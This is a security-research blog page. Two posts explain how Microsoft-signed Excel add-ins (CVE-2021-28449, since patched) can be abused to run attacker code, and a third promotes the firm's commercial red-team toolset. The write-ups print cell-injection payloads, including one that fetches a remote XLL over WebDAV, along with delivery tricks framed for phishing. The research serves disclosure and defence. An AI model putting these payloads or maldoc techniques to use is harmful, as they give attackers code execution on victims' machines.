Normal view

There are new articles available, click to refresh the page.
Before yesterdayOutflank Blog

A phishing document signed by Microsoft – part 2

7 January 2022 at 10:13

This is the second part of our blog series in which we walk you through the steps of finding and weaponising other vulnerabilities in Microsoft signed add-ins. Our previous post described how a Microsoft-signed Analysis Toolpak Excel add-in (.XLAM) was vulnerable to code hijacking by loading an attacker controlled XLL via abuse of the RegisterXLL function.

In this post we will dive deep into a second code injection vulnerability in the Analysis Toolpak in relation to the use of the ExecuteExcel4Macro function in a Microsoft-signed Excel add-in. Furthermore, we will show that the Solver add-in is vulnerable to a similar weaknesses with yet another vector. In particular, we will discuss:

  • Walkthrough of the Analysis Toolpak code injection vulnerability patched by CVE-2021-28449
  • Exploitation gadgets for practical weaponisation of such a vulnerability
  • Weakness in Solver Add-in
  • Our analysis of Microsoft’s patch

Excel4 macro code injection


During execution of the Analysis Toolpak, the Microsoft-signed and macro-enabled file ATPVBAEN.XLAM uses macros to load ANALYS32.XLL and registers the functions in this XLL file to be used in formulas in cells. In this process, a call is made to the ExecuteExcel4Macro VBA function, passing a string that will be executed as Excel4 macro code. Part of this string is user controlled. Hence, it is possible to hijack the Excel4 macro execution flow and exploit it to run injected code.

Note: for full VBA source code, or to follow the exploitation steps along, you can download the original/vulnerable XLAM here (and run olevba to display the VBA code).

The vulnerable code snippet can be found below (note that ampersands are concatenations):

Private Sub RegisterFunctionIDs()
    XLLName = ThisWorkbook.Sheets("Loc Table").Range(XLLNameCell).Value
    Quote = String(1, 34)
    For i = LBound(FunctionIDs) To UBound(FunctionIDs)
        Dim StrCall
        StrCall = "REGISTER.ID(" & Quote & AnalysisPath & XLLName & Quote & "," & Quote & FunctionIDs(i, 0) & Quote & ")"
        FunctionIDs(i, 1) = ExecuteExcel4Macro(StrCall)
    Next i
End Sub
  • The vulnerability resides in the VBA function RegisterFunctionIDs, where the Analysis Toolpak XLL is registered using a call to ExecuteExcel4Macro.
  • The variables XLLName and AnalysisPath point to cells and are not affected by VBA code signing.
  • As such, the attacker can control their contents by modifying the XLAM cell contents and thereby partly control the input to ExecuteExcel4Macro.

However, in practice this vulnerability is more difficult to exploit since the attacker-controlled input (cell contents) is already partly validated in the function VerifyOpen, which gets called before RegisterFunctionIDs.

Sub auto_open()
    Application.EnableCancelKey = xlDisabled
    SetupFunctionIDs
    PickPlatform             
    VerifyOpen               
    RegisterFunctionIDs      
End Sub

If the XLL was not successfully registered, the worksheet would have closed in the last line of VerifyOpen, as shown in a simplified version of this function:

Private Sub VerifyOpen()       
    ' Outflank: Removed many lines for readability
    XLLName = ThisWorkbook.Sheets("Loc Table").Range(XLLNameCell).Value
    ' Outflank: Removed many lines for readability
    XLLFound = Application.RegisterXLL(LibPath & XLLName)
    If (XLLFound) Then
        Exit Sub
    End If
    
    XLLNotFoundErr = ThisWorkbook.Sheets("Loc Table").Range("B12").Value
    MsgBox (XLLNotFoundErr)
    ThisWorkbook.Close (False)
End Sub

Fortunately, we can get around this: the VerifyOpen function validates whether an XLL file exists on a given location, but does not validate whether there are ‘side effects’ in the path that could influence the execution within ExecuteExcel4Macro. It should be noted that injecting a double quote () is allowed in the input validation check, but will terminate the ‘Register’ Excel4 macro string. We can use this trick to inject calls to other Excel4 functions.

Since the call to RegisterXLL may not result in XLLNotFoundErr (input path should point to existing XLL on disk), we need to meet some conditions to hijack the Excel4 Macro code execution flow for weaponising this.

Basic weaponisation vector

The RegisterXLL function interprets the input as a Windows path while ExecuteExcel4Macro interprets it as a string. RegisterXLL simplifies the given path and allows to hide code in a directory traversal:

Payload: Changed XLLName cell B8 to
Library\" & exec("calc.exe"), "\..\Analysis\ANALYS32.XLL

The exploit string is then injected into the target function as follows:

ExecuteExcel4Macro(REGISTER.ID("Library\" & exec("calc.exe"), "\..\Analysis\ANALYS32.XLL","…"))

The relative referencing of ANALYS32.XLL is possible because Excel also searches for the XLL in the Office installation path.

This PoC exploit string demonstrates the execution of local binaries from the system. It starts calc.exe. It can be used together with LOLBINS to create a dropper for persistency and/or gain remote code execution.

Now, to fully weaponise this, we want to execute a malicious remote XLL or PE executable.

Building blocks for remote weaponisation

To weaponise this for loading a remote XLL or to run a remote PE executable, we need some more building blocks / gadgets to bypass technical constraints. We developed various building blocks that allowed us to bypass the input validation:

  • Remote loading
    • It does not seem possible to load a remote XLL directly via http(s), therefor we try loading via WebDAV.
  • Load an XLL over WebDAV into the current process
    • The REGISTER function can load XLLs and is allowed to make WebDAV calls once the WebClient service is running.
  • Starting WebClient/webDAV service
    • Starting the WebClient service for WebDAV accessibility usually requires a manual action and administrative privileges. However, some Windows API calls (and Excel functionality using these) are allowed to start the service automagically from a normal user context.
    • The Excel4 function RUN can be used for this purpose, pointing to a (empty) remote webDAV-hosted Excel document. The WebClient service will then be automatically stated on the victim machine if it was not yet running. Note: RUN cannot load XLLs, that is why both functions are required.
    • The remote Excel document can be of different types. We loaded an XLAM add-in instead of a more regular XLSX worksheet. Pointing the RUN to an XLSX will open a new window on the victim machine while an XLAM loads the add-in in the current window. An empty XLAM (without macros) is used in our case.
  • Function restrictions
    • We run multiple Excel4 commands in a concatenated context: only Excel4 instructions/functions that return a value can be used. Cell assignments are not available, for instance.
  • Path traversal
    • Using a path traversal (\..\), it is possible to inject valid Excel4 macro code in a string that is interpreted as a path. The RegisterXLL function as used in VerifyOpen interprets the input as a Windows Path while ExecuteExcel4Macro interprets it as a string. RegisterXLL simplifies the given path and as such allows to hide code, and then discard the injected code via directory traversal. 
    • When injecting code with slashes every forward or backward slash should be compensated for with an extra directory traversal (..\) to keep the relative reference valid. Double slashes are counted as one.
  • Character restrictions
    Not all characters are allowed in paths.
    • Some special characters are not allowed in the path for RegisterXLL, however “,\ and . are.
  • Relative referencing
    To meet the VerifyOpen check, it is required to point to an existing XLL. To target users with different MS Office versions and support both x64 and x86 install of Office, the following trick can be used:
    • Relative referencing of files in the Office installation directory is possible. This allows the attacker to find a XLL regardless of Office version or Office bitness in \Library\Analysis\Analys32.xll where Analys32.xll is always of the same bitness as the Office install.
    • Relative references can even be used if the Excel file is opened from a network share / USB drive, because the Excel will always search for the XLLname in the Office installation directory on the C: drive.
  • Implementation
    • We inject in a for loop of 37 elements, so our payload is executed multiple (37) times. To circumvent this, it is possible to break out of the for loop and throw an error. Another simple approach is to limit XLL payload launches to once using Windows Mutexes within the loaded malicious XLL.

Full weaponisation

A Proof of Concept to start the WebClient service and load an XLL over WebDAV. The RUN command loads a remote empty xlam to enable WebDAV. The REGISTER command then loads a remote XLL. Simplified exploit:


Payload used in the image above: Change XLLName cell B8 to value:

Library\H" & RUN("'http://ms.outflank.nl/w/[x.xlam]s'!A1") & REGISTER("\\ms.outflank.nl\w\demo64.dat"), "\..\..\..\..\..\..\..\Analysis\ANALYS32.XLL

The exploit above, loads a remote XLL. However, the bitness (x64/x86) of the XLL should match the bitness of Excel.

Like in the previous blog post, we will create a formula to make sure that the correct bitness is used so that our exploit works for both x64 and x86.

The XLLName cell B8 could consist of a formula concatenating three cells together (i.e. C7 & C8 & C9 ), in this order:

Library\H" & RUN("'http://ms.outflank.nl/w/[x.xlam]s'!A1") & REGISTER("
= "\\ms.outflank.nl\w\demo" & IF(ISERROR(SEARCH("64";INFO("OSVERSION"))); "32"; "64") & ".dat"
"), "\..\..\..\..\..\..\..\Analysis\ANALYS32.XLL

The resulting document effectively exploited all recent versions of MS Office (x86+x64) prior to the patch, for any Windows version, against (un)privileged users, without any prior knowledge of the target environment. Furthermore, as shown in the previous blog post, it was possible to change the filetype to xlsm and xls. Plus, the certificate was already installed as trusted publisher in some cases. An ideal phishing document!

Yet another add-in and vector; solver.xlam

In the default MS Office install, there is another add-in which is vulnerable to a very similar abuse. The Solver.xlam file provides functionality to find optimal values under specific constraints. 

The solver add-in is implemented as an XLAM that loads a file named Solver.dll in VBA code and uses the function ExecuteExcel4Macro with contents that are partly attacker-controlled.

In this case, the VBA macro uses a private declare to reference external procedures in a DLL.

Private Declare PtrSafe Function Solv Lib "Solver32.dll" (ByVal object, ByVal app, ByVal wkb, ByVal x As Long) As Long

This can be abused by delivering solver.xlam alongside an attacker controlled file named ‘Solver32.dll’ in the same directory (e.g. in a zip). External references in signed code are yet another vector that can result in “signature abuse” for code execution.

Furthermore, ExcecuteExcel4 macro’s are being called on possible attacker/user controlled input.

GetName = Application.ExecuteExcel4Macro("GET.DEF(" & Chr(34) & Application.ConvertFormula(Range(the_address).Address, xlA1, xlR1C1) & Chr(34) & "," & Chr(34) & GlobalSheetName & Chr(34) & ")")

Microsoft also addressed these instances in their April patch.

Microsoft’s mitigation

Microsoft acknowledged the vulnerability, assigned it https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-28449 and patched it 5 months after our vulnerability notification. 

As explained in the previous blog post, new validations were introduced to limit the loading of unsigned XLLs from a signed context. This would block the WebDAV XLL loading. However as demonstrated in this blog, there are other mechanisms to execute code that are not blocked by this.

We have not fully reversed the Excel patch, but based on behavior of Excel when opening the new (after patch) and old (before patch) files, we believe the following has been implemented to mitigate further abuse:

  • Newer versions of Excel check the timestamp of signing to ensure only Microsoft XLAMs signed after this update are allowed.
  • In newer Office versions the XLAM macro code in the Analysis Toolpak has various forms of input validation, either escaping quotes and hardcoded paths as input to the Excel4 function, or by changing directories to the Office install directory prior to loading a function from an external DLL to ensure the DLL is loaded from the installed Office.
  • In addition, Microsoft introduced features to disable Excel4 when VBA macros are enabled.



Trying to load the vulnerable, old XLAM (or XLA) on a patched Office installation, will now result in the following Security Notice without option to execute anyway:


This was a nice journey into another obscure area of MS Office. Achievements: a new security registry setting, a new warning dialogue and someone at Microsoft writing legit Excel4 macro code in 2021.

With this blog series we hope to have inspired you to do your own research into features which exist in MS Office for decades, but have largely been unexplored by security researchers. Such archaic features of MS Office can be a true gold mine from an offensive perspective.

For questions and comments, please reach out to us on Twitter @ptrpieter and @DaWouw.

The post A phishing document signed by Microsoft – part 2 appeared first on Outflank.

A phishing document signed by Microsoft – part 1

9 December 2021 at 12:27

This blog post is part of series of two posts that describe weaknesses in Microsoft Excel that could be leveraged to create malicious phishing documents signed by Microsoft that load arbitrary code.

These weaknesses have been addressed by Microsoft in the following patch: CVE-2021-28449. This patch means that the methods described in this post are no longer applicable to an up-to-date and securely configured MS Office install. However, we will uncover a largely unexplored attack surface of MS Office for further offensive research and will demonstrate practical tradecraft for exploitation.

In this blog post (part 1), we will discuss the following:

  • The Microsoft Analysis ToolPak Excel and vulnerabilities in XLAM add-ins which are distributed as part of this.
  • Practical offensive MS Office tradecraft which is useful for weaponizing signed add-ins which contain vulnerabilities, such as transposing third party signed macros to other documents.
  • Our analysis of Microsoft’s mitigations applied by CVE-2021-28449.

We will update this post with a reference to part 2 once it is ready.

An MS Office installation comes with signed Microsoft Analysis ToolPak Excel add-ins (.XLAM file type) which are vulnerable to multiple code injections. An attacker can embed malicious code without invalidating the signature for use in phishing scenarios. These specific XLAM documents are signed by Microsoft.

The resulting exploit/maldoc supports roughly all versions of Office (x86+x64) for any Windows version against (un)privileged users, without any prior knowledge of the target environment. We have seen various situations at our clients where the specific Microsoft certificate is added as a Trusted Publisher (meaning code execution without a popup after opening the maldoc). In other situations a user will get a popup showing a legit Microsoft signature. Ideal for phishing!

Research background

At Outflank, we recognise that initial access using maldocs is getting harder due to increased effectiveness of EDR/antimalware products and security hardening options for MS Office. Hence, we continuously explore new vectors for attacking this surface.

During one of my research nights, I started to look in the MS Office installation directory in search of example documents to further understand the Office Open XML (OpenXML) format and its usage. After strolling through the directory C:\program files\Microsoft Office\ for hours and hours, I found an interesting file that was doing something weird.

Introduction to Microsoft’s Analysis Toolpak add-in XLAMs

The Microsoft Office installation includes a component named “Microsoft’s Analysis ToolPak add-in”. This component is implemented via Excel Add-ins (.XLAM), typically named ATPVBAEN.XLAM and located in the office installation directory. In the same directory, there is an XLL called analys32.xll which is loaded by this XLAM. An XLL is a DLL based Excel add-in.

The folders and files structure are the same for all versions and look like this:

The Excel macro enabled add-in file (XLAM) file format is relatively similar to a regular macro enabled Excel file (XLSM). An XLAM file usually contains specific extensions to Excel so new functionality and functions can be used in a workbook. Our ATPVBAEN.XLAM target implements this via VBA code which is signed by Microsoft. However, signing the VBA code does not imply integrity control over the document contents or the resources it loads…

Malicious code execution through RegisterXLL

So, as a first attempt I copied ATPVBAEN.XLAM to my desktop together with a malicious XLL which was renamed to analys32.xll. The signed XLAM indeed loaded the unsigned malicious XLL and I had the feeling that this could get interesting.

Normally, the signed VBA code in ATPVBAEN.XLAM is used to load an XLL in the same directory via a call to RegisterXLL. The exact path of this XLL is provided inside an Excel cell in the XLAM file. Cells in a worksheet are not signed or validated and can be manipulated by an attacker. In addition, there is no integrity check upon loading the XLL. Also, no warning is given, even if the XLL is unsigned or loaded from a remote location.

We managed to weaponize this into a working phishing document loading an XLL over WebDAV. Let’s explore why this happened.

No integrity checks on loading unsigned code from a signed context using RegisterXLL

ATPVBAEN.XLAM loads ANALYS32.XLL and uses its exported functions to provide functionality to the user. The XLAM loads the XLL using the following series of functions which are analysable using the olevba tool. Note that an XLL is essentially just a DLL with the function xlAutoOpen exported. The highlighted variables and functions are part of the vulnerable code:

> olevba ATPVBAEN.XLAM
olevba 0.55.1 on Python 3.7.3 - http://decalage.info/python/oletools
=================================================================
VBA MACRO VBA Functions and Subs.bas
in file: xl/vbaProject.bin - OLE stream: 'VBA/VBA Functions and Subs'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
' ANALYSIS TOOLPAK  -  Excel AddIn
' The following function declarations provide interface between VBA and ATP XLL.

' These variables point to the corresponding cell in the Loc Table sheet.
Const XLLNameCell = "B8"
Const MacDirSepCell = "B3"
Const WinDirSepCell = "B4"
Const LibPathWinCell = "B10"
Const LibPathMacCell = "B11"

Dim DirSep As String
Dim LibPath As String
Dim AnalysisPath As String

The name of the XLL is saved in cell B4 and the path in cell B10. Which looks as follows, if you unhide the worksheet:

The auto_open() function is called when the file is opened and the macro’s are enabled/trusted.

' Setup & Registering functions

Sub auto_open()
    Application.EnableCancelKey = xlDisabled
    SetupFunctionIDs
    PickPlatform             
    VerifyOpen               
    RegisterFunctionIDs      
End Sub

First, the PickPlatform function is called to set the variables. LibPath, is set here to LibPathWinCell’s value (which is under the attacker’s control) in case the workbook is opened on Windows.

Private Sub PickPlatform()
    Dim Platform

    ThisWorkbook.Sheets("REG").Activate
    Range("C3").Select
    Platform = Application.ExecuteExcel4Macro("LEFT(GET.WORKSPACE(1),3)")
    If (Platform = "Mac") Then
        DirSep = ThisWorkbook.Sheets("Loc Table").Range(MacDirSepCell).Value
        LibPath = ThisWorkbook.Sheets("Loc Table").Range(LibPathMacCell).Value
    Else
        DirSep = ThisWorkbook.Sheets("Loc Table").Range(WinDirSepCell).Value
        LibPath = ThisWorkbook.Sheets("Loc Table").Range(LibPathWinCell).Value
    End If
End Sub

The function VerifyOpen will try looking for the XLL, as named in XLLNameCell = "B8", then start looking in the entire PATH of the system and finally look in the path as defined by LibPath. Note, all (red / orange) highlighted variables are under the attacker’s control and vulnerable. We are going to focus on attacking the red highlighted code.

Private Sub VerifyOpen()
    XLLName = ThisWorkbook.Sheets("Loc Table").Range(XLLNameCell).Value

    theArray = Application.RegisteredFunctions
    If Not (IsNull(theArray)) Then
        For i = LBound(theArray) To UBound(theArray)
            If (InStr(theArray(i, 1), XLLName)) Then
                Exit Sub
            End If
        Next i
    End If

    Quote = String(1, 34)
    ThisWorkbook.Sheets("REG").Activate
    WorkbookName = "[" & ThisWorkbook.Name & "]" & Sheet1.Name
    AnalysisPath = ThisWorkbook.Path

    AnalysisPath = AnalysisPath & DirSep
    XLLFound = Application.RegisterXLL(AnalysisPath & XLLName)
    If (XLLFound) Then
        Exit Sub
    End If

    AnalysisPath = ""
    XLLFound = Application.RegisterXLL(AnalysisPath & XLLName)
    If (XLLFound) Then
        Exit Sub
    End If

    AnalysisPath = LibPath
    XLLFound = Application.RegisterXLL(AnalysisPath & XLLName)
    If (XLLFound) Then
        Exit Sub
    End If

    XLLNotFoundErr = ThisWorkbook.Sheets("Loc Table").Range("B12").Value
    MsgBox (XLLNotFoundErr)
    ThisWorkbook.Close (False)
End Sub

RegisterXLL will load any XLL without warning / user validation. Copying the XLAM to another folder and adding a (malicious) XLL named ANALYS32.XLL in the same folder allows for unsigned code execution from a signed context.

There are no integrity checks on loading additional (unsigned) resources from a user-accepted (signed) context.

Practical weaponization and handling different MS Office installs

For full weaponization, an attacker needs to supply the correct XLL (32 vs 64 bit) as well as a method to deliver multiple files, both the Excel file and the XLLs. How can we solve this?

Simple weaponization

The simplest version of this attack can be weaponized by an attacker once he can deliver multiple files, an Excel file and the XLL payload. This can be achieved by multiple vectors, e.g. offering multiple files for download and container formats such as .zip, .cab or .iso.

In the easiest form, the attacker would copy the ATPVBAEN.XLAM from the Office directory and serve a malicious XLL, named ANALYS32.XLL next to it. The XLAM can be renamed according to the phishing scenario. By changing the XLLName Cell in the XLAM, it is possible to change the XLL name to an arbitrary value as well.

MS Office x86 vs x64 bitness – Referencing the correct x86 and x64 XLLs (PoC 1)

For a full weaponization, an attacker would require knowledge on whether 64-bit or 32-bit versions of MS Office are used at a victim. This is required because an XLL payload (DLL) works for either x64 or x86.

It is possible to obtain the Office bitness using =INFO("OSVERSION") since the function is executed when the worksheet is opened, before the VBA Macro code is executed. For clarification, the resulting version string includes the version of Windows and the bitness of Office, ex; “Windows (32-bit) NT 10.00”. An attacker can provide both 32- and 64-bit XLLs and use Excel formulas to load the correct XLL version.

The final bundle to be delivered to the target would contain:

PoC-1-local.zip
├ Loader.xlam 
├ demo64.dat
├ demo32.dat

A 64-bit XLL is renamed to demo64.dat and is loaded from the same folder. It can be served as zip, iso, cab, double download, etc.

Payload: Changed XLLName cell B8 to
= "demo" & IF(ISERROR(SEARCH("64";INFO("OSVERSION"))); "32"; "64") & ".dat"

Loading the XLL via webdav

With various Office trickery, we also created a version where the XLAM/XLSM could be sent directly via email and would load the XLL via WebDAV. Details of this are beyond the scope of this blog, but there are quite a few tricks to enable the WebDAV client on a target’s machine via MS Office (but that is for part 2 of this series).

Signed macro transposing to different file formats

By copying the vbaproject.bin, signed VBA code can be copied/transposed into other file formats and extensions (e.g. from XLAM to XLSM to XLS).

Similarly, changing the file extension from XLAM to XLSM can be performed by changing one word inside the document in [Content_Types].xml from ‘addin’ to ‘sheet’. The Save As menu option can be used to convert the XLSM (Open XML) to XLS (compound file).

Signature details

Some noteworthy aspects of the signature that is applied on the VBA code:

  • The VBA code in the XLAM files is signed by Microsoft using timestamp signing which causes the certificate and signature to remain valid, even after certificate expiration. As far as we know, timestamp signed documents for MS Office cannot be revoked.
  • The XLAMs located in the office installer are signed by CN = Microsoft Code Signing PCA 2011 with varying validity start and end dates. It appears that Microsoft uses a new certificate every half year, so there are multiple versions of this certificate in use.
  • In various real-world implementations at our clients, we have seen the Microsoft Code Signing PCA 2011 installed as a Trusted Publisher. Some online resources hint towards adding this Microsoft root as a trusted publisher. This means code execution without a popup after opening the maldoc.
  • In case an environment does not have the Microsoft certificate as trusted publisher, then the user will be presented with a macro warning. The user can inspect the signature details and will observe that this is a genuine Microsoft signed file.

Impact summary

An attacker can transpose the signed code into various other formats (e.g. XLS, XLSM) and use it as a phishing vector.

In case a victim system has marked the Microsoft certificate as trusted publisher and the attacker manages to target the correct certificate version a victim will get no notification and attacker code is executed. 

In case the certificate is not trusted, the user will get a notification and might enable the macro as it is legitimately signed by Microsoft.

Scope: Windows & Mac?

Affected products: confirmed on all recent versions of Microsoft Excel (2013, 2016, 2019), for both x86 and x64 architectures. We have found signed and vulnerable ATPVBAEN.XLAM files dating back from 2009 while the file contains references to “Copyright 1991,1993 Microsoft Corporation”, hinting this vulnerability could be present for a very long time. 

It is noteworthy to mention that the XLAM add-in that we found supports both paths for Windows and for MacOS and launches the correct XLL payload accordingly. Although MacOS is likely affected, it has not been explicitly tested by us. Theoretically, the sandbox should mitigate (part of) the impact. Have fun exploring this yourself, previous applications by other researchers of our MS Office research to the Mac world have had quite some impact. 😉

Microsoft’s mitigation

Microsoft acknowledged the vulnerability, assigned it https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-28449 and patched it 5 months later. 

Mitigation of this vulnerability was not trivial, due to other weaknesses in these files (see future blog post 2 of this series). Mitigation of the weakness described in this post has been implemented by signing the XLL and a new check that prevents ‘downgrading’ and loading of an unsigned XLL. By default, downgrading is not allowed but this behavior can be manipulated/influenced via the registry value SkipSignatureCheckForUnsafeXLL as described in https://support.microsoft.com/en-gb/office/add-ins-and-vba-macros-disabled-20e11f79-6a41-4252-b54e-09a76cdf5101.

Disclosure timeline

Submitted to MSRC: 30 November 2020

Patch release: April 2021

Public disclosure: December 2021

Acknowledgement: Pieter Ceelen & Dima van de Wouw (Outflank)

Next blog: Other vulnerabilities and why the patch was more complex

The next blog post of this series will explain other vulnerabilities in the same code, show alternative weaponization methods and explain why the patch for CVE-2021-28449 was a complex one.

The post A phishing document signed by Microsoft – part 1 appeared first on Outflank.

Our reasoning for Outflank Security Tooling

2 April 2021 at 12:26

TLDR: We open up our internal toolkit commercially to other red teams. This post explains why.

Is blue catching your offensive actions? Are you relying on public or even commercial tools, but are these flagged by AV and EDR? Hesitant on investing deeply in offensive research and development? We’ve been there. But several years ago, we made the switch and started heavily investing in research. Our custom toolset was born.

Today we open up our toolset to other red teams in a new service called Outflank Security Tooling, abbreviated OST. We are super(!) excited about this. We truly think this commercial model is a win-win and will help other red teams and subsequently many organisations worldwide. You can find all the details at the product page. But there is more to be explained about why we do this, which is better suited in a blog post.

In this post you will find our reasoning for this service, our take on red team evolution, the relation to that other OST abbreviation and a short Q&A.

Our inhouse offensive toolset opened up for others

OST is a toolset that any red teamer would want in his arsenal. Tools that we use in our own red teaming engagements. Tools that my awesome colleagues have and continue to spend significant time researching, developing and maintaining. Proven tools that get us results.

OST is not another C2 framework. It’s an addition. A collection of tools for all stages of a red teaming operation. The following is a selection of the current toolset:

  • Office Intrusion Pack: abuse non-well-known tricks in Office to get that initial foothold.
  • Payload Generator: centralised and structured way to generate different kinds of payloads. No more heavy programming knowledge required to get payloads with awesome anti-forensics, EDR-evasion, guard-rails, transformation options, etc.
  • Lateral Pack: move lateral while staying under the radar of EDRs. A powerful collection of different ways for lateral movement.
  • Stage1 C2: OPSEC focussed C2 framework for stage 1 operations.
  • Hidden Desktop: operate interactive fat-client applications without the user experiencing anything. It’s pure interactive desktop magic.

Overall principles in a changing toolset

The toolset will change over time as we continue our R&D and as we adapt to the changing demand. But the following overall principles will stay the same:

  1. Awesome functionality that a red team would want.
  2. OPSEC safe operations that help you stay undetected.
  3. Easy to use for different skill levels within your team.
  4. Supporting documentation on concepts and details so you know what you are using.

You can find all details at the product page here. Now let’s get into our reasoning.

Public tools for red teams will not cut it anymore

Looking at our industry we have seen a strong rise in strength of blue teams the last couple of years. Both in tools and skills. This means far more effective detection and response. This is a good thing. This is what we wanted!

But this also means that public tools for red teams are becoming less and less effective against a more advanced blue team. For example, PowerShell used to be an easy choice. But nowadays any mature blue team is more than capable of stopping PowerShell based attacks. So red moves their arsenal to .NET. But proper EDRs and AMSI integration are among us. So .NET is not ideal anymore. It’s a matter of time before these attacks follow the same path as PowerShell. This pushes red into the land of direct system calls and low-level programming. But the battle has started in this area as well.

This is a good thing as it also pushes the real attackers to new territory. Hopefully shredding another layer of cybercriminals along the way.

In other words: to stay relevant, red teams need to invest heavily in their arsenal and skills.

This means more in-depth research for red teams

Doing in-depth R&D is not for the faint of hearts. It requires a distinct combination of knowledge and skills. Not only the level of detailed knowledge becomes a challenge. The broadness of knowledge as well. For example: a red team can have in-depth knowledge on low level lateral windows protocols. But without knowledge on getting your initial foothold, you miss a piece of the puzzle required for a complete operation.

It is becoming harder to have all required R&D skills in your red team. And we believe that is totally OK.

Novel R&D is not the role of a red team per se

At its core, doing novel R&D is not per se the role of the red team. Sure, it might help. But the end goal of red teams is helping their clients becoming more secure. They do this making an impact to their client via a realistic cyber-attack, and subsequently advising on how to improve. Super l33t R&D can help. But it is a means to a goal.

Take the following somewhat extreme examples:

  1. Red team A has not got the ability to do novel research and tool development. But it does have the ability to understand and use tools from others in their ops very effectively.
  2. Red team B does great detailed research and has the best custom tools. They built everything themselves. But they fail to execute this in a meaningful manner for their clients.

Red team B fails to help its client. Red team A is by far the more successful and effective red team.

This is not a new thing. We see it throughout our industry. Does a starting red team develop its own C2? No, it buys one of the available options. Even we – a pretty mature red team – still buy Cobalt Strike. Because it helps us to be more effective in our work.

This got us thinking. And eventually made us decide to start our OST service.

We founded Outflank to do red teaming right

Back in 2016, we founded Outflank because we wanted to:

  1. Help organizations battling the rising risk of targeted cyber-attacks.
  2. Push the industry with research.
  3. Have some fun along the way.

Starting with just 4 people, we were a highly specialized and high performing team. Not much has changed since then. Only the number has increased to 7. We don’t hire to grow as an objective. We grow when we find the right person on skill and personal level. It is the way we like our company to operate.

This has many benefits. Not at least a client base full of awesome companies that we are truly honoured to serve. And as we help them progress with their security, we are having fun along the way. This is what I call a win-win situation.

OST helps with heavy R&D economics

